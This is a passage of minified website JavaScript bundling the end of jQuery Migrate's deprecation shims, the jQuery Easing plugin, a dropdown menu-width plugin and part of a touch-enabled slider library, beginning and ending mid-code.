null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,g){return jQuery.easing[jQuery.easing.def](a,b,c,d,g)},easeInQuad:function(a,b,c,d,g){return d*(b/=g)*b+c},easeOutQuad:function(a,b,c,d,g){return-d*(b/=g)*(b-2)+c},easeInOutQuad:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,g){return d*(b/=g)*b*b+c},easeOutCubic:function(a,b,c,d,g){return d*((b=b/g-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,g){return d*(b/=g)*b*b*b+c},easeOutQuart:function(a,b,c,d,g){return-d*((b=b/g-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,g){return d*(b/=g)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,g){return d*((b=b/g-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,g){return 1>(b/=g/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,g){return-d*Math.cos(b/g*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,g){return d*Math.sin(b/g*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,g){return-d/2*(Math.cos(Math.PI*b/g)-1)+c},easeInExpo:function(a,b,c,d,g){return 0==b?c:d*Math.pow(2,10*(b/g-1))+c},easeOutExpo:function(a,b,c,d,g){return b==g?c+d:d*(-Math.pow(2,-10*b/g)+1)+c},easeInOutExpo:function(a,b,c,d,g){return 0==b?c:b==g?c+d:1>(b/=g/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,g){return-d*(Math.sqrt(1-(b/=g)*b)-1)+c},easeOutCirc:function(a,b,c,d,g){return d*Math.sqrt(1-(b=b/g-1)*b)+c},easeInOutCirc:function(a,b,c,d,g){return 1>(b/=g/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(1==(b/=g))return c+d;f||(f=.3*g);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return-(e*Math.pow(2,10*--b)*Math.sin(2*(b*g-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(1==(b/=g))return c+d;f||(f=.3*g);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return e*Math.pow(2,-10*b)*Math.sin(2*(b*g-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,g){a=1.70158;var f=0,e=d;if(0==b)return c;if(2==(b/=g/2))return c+d;f||(f=.3*g*1.5);e<Math.abs(d)?(e=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/e);return 1>b?-.5*e*Math.pow(2,10*--b)*Math.sin(2*(b*g-a)*Math.PI/f)+c:.5*e*Math.pow(2,-10*--b)*Math.sin(2*(b*g-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return d*(b/=g)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return d*((b=b/g-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,g,f){void 0==f&&(f=1.70158);return 1>(b/=g/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,g){return d-jQuery.easing.easeOutBounce(a,g-b,0,d,g)+c},easeOutBounce:function(a,b,c,d,g){return(b/=g)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,g){return b<g/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,g)+c:.5*jQuery.easing.easeOutBounce(a,2*b-g,0,d,g)+.5*d+c}});(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),g=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),e=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",width:"auto"});f=b[0].clientWidth/d;f+=g.extraWidth;f>g.maxWidth?f=g.maxWidth:f<g.minWidth&&(f=g.minWidth);f+="em";g.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":e,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);(function(a){var b=0,c=0,d=0,g=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,e="onorientationchange"in window,m=!1,n=!1,p=!1,D=!1,t=!1,C="pointer",A="pointer",L=[],Q=[],qa=[],X=[],I=[],ea=[],E=[],u=[],F=[],fa=[],na=[],l={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,g,f,e,m,n,p){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=l.hideScrollbarIntervalTimer(10*h,d[c],(c+24-h)/24,g,f,e,m,n,p,a)},hideScrollbarInterval:function(b,c,d,f,e,k,m,n,p){g=-1*b/F[n]*(e-k-m-f);l.setSliderOffset("."+d,g);a("."+d).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,e,k,m,n,p,D,G,t,C,x,z,r,A,q,J){if(J.infiniteSlider){if(d<=-1*F[r]||d<=-1*fa[r]){var h=a(b).width();if(d<=-1*fa[r]){var B=-1*G[0];a(c).each(function(b){l.setSliderOffset(a(c)[b],B+A);b<t.length&&(t[b]=-1*B);B+=z[b]});d+=-1*t[0];u[r]=-1*t[0]+A;F[r]=u[r]+h-k;E[r]=0}for(;d<=-1*F[r];){var w=0,N=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")<N&&(N=l.getSliderOffset(this,"x"),w=a)});C=u[r]+h;l.setSliderOffset(a(c)[w],C);u[r]=-1*t[1]+A;F[r]=u[r]+h-k;t.splice(0,1);t.splice(t.length,0,-1*C+A);E[r]++}}if(d>=-1*u[r]||0<=d){h=a(b).width();if(0<d)for(B=-1*G[0],a(c).each(function(b){l.setSliderOffset(a(c)[b],B+A);b<t.length&&(t[b]=-1*B);B+=z[b]}),d-=-1*t[0],u[r]=-1*t[0]+A,F[r]=u[r]+h-k,E[r]=x;0<-1*t[0]-h+A;){var v=0,Y=l.getSliderOffset(a(c[0]),"x");a(c).each(function(a){l.getSliderOffset(this,"x")>Y&&(Y=l.getSliderOffset(this,"x"),v=a)});C=u[r]-z[v];l.setSliderOffset(a(c)[v],C);t.splice(0,0,-1*C+A);t.splice(t.length-1,1);u[r]=-1*t[0]+A;F[r]=u[r]+h-k;E[r]--;I[r]++}for(;d>-1*u[r];)v=0,Y=l.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){l.getSliderOffset(this,"x")>Y&&(Y=l.getSliderOffset(this,"x"),v=a)}),C=u[r]-z[v],l.setSliderOffset(a(c)[v],C),t.splice(0,0,-1*C+A),t.splice(t.length-1,1),u[r]=-1*t[0]+A,F[r]=u[r]+h-k,E[r]--}}G=!1;k=l.calcActiveOffset(J,d,t,k,E[r],x,D,r);C=(k+E[r]+x)%x;J.infiniteSlider?C!=ea[r]&&(G=!0):k!=I[r]&&(G=!0);if(G&&(x=new l.args("change",J,b,a(b).children(":eq("+C+")"),C,q),a(b).parent().data("args",x),""!=J.onSlideChange))J.onSlideChange(x);I[r]=k;ea[r]=C;d=Math.floor(d);if(r!=a(b).parent().data("args").data.sliderNumber)return!0;l.setSliderOffset(b,d);J.scrollbar&&(g=Math.floor((-1*d-u[r]+A)/(F[r]-u[r]+A)*(m-n-e)),b=e-p,d>=-1*u[r]+A?(b=e-p- -1*g,l.setSliderOffset(a("."+f),0)):(d<=-1*F[r]+1&&(b=m-n-p-g),l.setSliderOffset(a("."+f),g)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,g,f,e,m,n,p,t,C,D,A,x,z,r,L,q,J,K,O){var h=l.getSliderOffset(b,"x");e=[];var B=0,k=25/1024*n;frictionCoefficient=O.frictionCoefficient;elasticFrictionCoefficient=O.elasticFrictionCoefficient;snapFrictionCoefficient=O.snapFrictionCoefficient;f>O.snapVelocityThreshold&&O.snapToChildren&&!J?B=1:f<-1*O.snapVelocityThreshold&&O.snapToChildren&&!J&&(B=-1);f<-1*k?f=-1*k:f>k&&(f=k);a(b)[0]!==a(q)[0]&&(B*=-1,f*=-2);q=E[z];if(O.infiniteSlider)var w=u[z],N=F[z];J=[];k=[];for(var v=0;v<A.length;v++)J[v]=A[v],v<c.length&&(k[v]=l.getSliderOffset(a(c[v]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;h+=f;(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider&&(f*=elasticFrictionCoefficient,h+=f);if(O.infiniteSlider){if(h<=-1*N){N=a(b).width();var Y=0,G=k[0];for(v=0;v<k.length;v++)k[v]<G&&(G=k[v],Y=v);v=w+N;k[Y]=v;w=-1*J[1]+K;N=w+N-n;J.splice(0,1);J.splice(J.length,0,-1*v+K);q++}if(h>=-1*w){N=a(b).width();Y=0;G=k[0];for(v=0;v<k.length;v++)k[v]>G&&(G=k[v],Y=v);v=w-x[Y];k[Y]=v;J.splice(0,0,-1*v+K);J.splice(J.length-1,1);w=-1*J[0]+K;N=w+N-n;q--}}e[e.length]=h}k=!1;f=l.calcActiveOffset(O,h,J,n,q,L,I[z],z);w=(f+q+L)%L;O.snapToChildren&&(O.infiniteSlider?w!=ea[z]&&(k=!0):f!=I[z]&&(k=!0),0>B&&!k?(f++,f>=A.length&&!O.infiniteSlider&&(f=A.length-1)):0<B&&!k&&(f--,0>f&&!O.infiniteSlider&&(f=0)));if(O.snapToChildren||(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider){(h>-1*u[z]||h<-1*F[z])&&!O.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),h=0<e.length?e[e.length-1]:h);for(;h<J[f]-.5||h>J[f]+.5;)h=(h-J[f])*snapFrictionCoefficient+J[f],e[e.length]=h;e[e.length]=J[f]}B=1;0!=e.length%2&&(B=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);q=(f+q+L)%L;w=0;for(h=B;h<e.length;h+=2)if(h==B||1<Math.abs(e[h]-w)||h>=e.length-2)w=e[h],d[d.length]=l.slowScrollHorizontalIntervalTimer(10*h,b,c,e[h],g,m,n,p,t,C,f,D,A,r,L,x,z,K,q,O);w=(f+E[z]+L)%L;""!=O.onSlideComplete&&1<e.length&&(d[d.length]=l.onSlideCompleteTimer(10*(h+1),O,b,a(b).children(":eq("+w+")"),q,z));d[d.length]=l.updateBackfaceVisibilityTimer(10*(h+1),c,z,L,O);X[z]=d;l.hideScrollbar(O,d,h,e,g,m,n,t,C,z)},onSlideComplete:function(b,c,d,f,e){d=new l.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!m||n||p)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],f,e=0;e<d.length;e++)if(void 0!=a(b).css(d[e])&&0<a(b).css(d[e]).length){f=a(b).css(d[e]).split(",");break}b=void 0==f[c]?0:parseInt(f[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!m||n||p?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(C="-webkit-grab",A="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(t=!0,C="move",A="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?D=n=!0:null!=navigator.userAgent.match("MSIE 8")?D=p=!0:null!=navigator.userAgent.match("MSIE 9")&&(D=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:t&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-E[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,g,m){f=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)g=Math.abs(b-a[e]),g<d&&(f=a[e],d=g);for(e=0;e<c.length;e++)f==c[e]&&(h=e);return h},changeSlide:function(b,c,d,f,e,g,m,n,p,t,C,D,A,x,z,r,u,q){l.autoSlidePause(x);for(var h=0;h<f.length;h++)clearTimeout(f[h]);var B=Math.ceil(q.autoSlideTransTimer/10)+1,k=l.getSliderOffset(c,"x"),w=D[b];w-=k;var v=b-(I[x]+E[x]+r)%r;if(q.infiniteSlider){b=(b-E[x]+2*r)%r;h=!1;0==b&&2==r&&(b=r,D[b]=D[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=D[b];w-=k;var N=[D[b]-a(c).width(),D[b]+a(c).width()];h&&D.splice(D.length-1,1);for(h=0;h<N.length;h++)Math.abs(N[h]-k)<Math.abs(w)&&(w=N[h]-k)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];l.showScrollbar(q,e);for(h=0;h<=B;h++)N=h,N/=B,N--,N=k+w*(Math.pow(N,5)+1),v[v.length]=N;B=(b+E[x]+r)%r;for(h=k=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-k)||h>=v.length-2)k=v[h],f[h]=l.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],e,g,m,n,p,t,b,C,D,z,r,A,x,u,B,q);0==h&&""!=q.onSlideStart&&(w=(I[x]+E[x]+r)%r,q.onSlideStart(new l.args("start",q,c,a(c).children(":eq("+w+")"),w,b)))}k=!1;q.infiniteSlider?B!=ea[x]&&(k=!0):b!=I[x]&&(k=!0);k&&""!=q.onSlideComplete&&(f[f.length]=l.onSlideCompleteTimer(10*(h+1),q,c,a(c).children(":eq("+B+")"),B,x));X[x]=f;l.hideScrollbar(q,f,h,v,e,g,m,p,t,x);l.autoSlide(c,d,f,e,g,m,n,p,t,C,D,A,x,z,r,u,q)},changeOffset:function(b,c,d,f,e,g,m,n,p,t,D,C,A,x,z,r,L,q){l.autoSlidePause(x);for(var h=0;h<f.length;h++)clearTimeout(f[h]);q.infiniteSlider||(b=b>-1*u[x]+L?-1*u[x]+L:b,b=b<-1*F[x]?-1*F[x]:b);var k=Math.ceil(q.autoSlideTransTimer/10)+1,B=l.getSliderOffset(c,"x");h=(l.calcActiveOffset(q,b,C,m,E,r,I[x],x)+E[x]+r)%r;var w=C.slice();if(q.snapToChildren&&!q.infiniteSlider)b=C[h];else if(q.infiniteSlider&&q.snapToChildren){for(;b>=w[0];)w.splice(0,0,w[r-1]+a(c).width()),w.splice(r,1);for(;b<=w[r-1];)w.splice(r,0,w[0]-a(c).width()),w.splice(0,1);h=l.calcActiveOffset(q,b,w,m,E,r,I[x],x);b=w[h]}var v=b-B;b=[];l.showScrollbar(q,e);for(w=0;w<=k;w++){var N=w;N/=k;N--;N=B+v*(Math.pow(N,5)+1);b[b.length]=N}k=(h+E[x]+r)%r;for(w=B=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-B)||w>=b.length-2)B=b[w],f[w]=l.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],e,g,m,n,p,t,h,D,C,z,r,A,x,L,k,q);0==w&&""!=q.onSlideStart&&(k=(I[x]+E[x]+r)%r,q.onSlideStart(new l.args("start",q,c,a(c).children(":eq("+k+")"),k,h)))}B=!1;q.infiniteSlider?k!=ea[x]&&(B=!0):h!=I[x]&&(B=!0);B&&""!=q.onSlideComplete&&(f[f.length]=l.onSlideCompleteTimer(10*(w+1),q,c,a(c).children(":eq("+k+")"),k,x));X[x]=f;l.hideScrollbar(q,f,w,b,e,g,m,p,t,x);l.autoSlide(c,d,f,e,g,m,n,p,t,D,C,A,x,z,r,L,q)},autoSlide:function(a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u){if(!Q[C].autoSlide)return!1;l.autoSlidePause(C);L[C]=setTimeout(function(){!u.infiniteSlider&&I[C]>t.length-1&&(I[C]-=z);l.changeSlide(I[C]+E[C]+1,a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u);l.autoSlide(a,b,c,d,f,e,g,m,n,p,t,D,C,A,z,r,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(L[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,g,m,n,p,t,C,D,A,u,r,E,q,F,I){return setTimeout(function(){l.slowScrollHorizontalInterval(b,c,d,f,e,g,m,n,p,t,C,D,A,u,r,E,q,F,I)},a)},onSlideCompleteTimer:function(a,b,c,d,f,e){return setTimeout(function(){l.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,g,m,n,p){return setTimeout(function(){l.hideScrollbarInterval(b,c,d,f,e,g,m,n,p)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,f){return setTimeout(function(){l.updateBackfaceVisibility(b,c,d,f)},a)},updateBackfaceVisibility:function(b,c,d,f){c=(I[c]+E[c]+d)%d;for(var h=[],e=0;e<2*f.hardwareAccelBuffer;e++){var g=l.mod(c+e-f.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=g;var 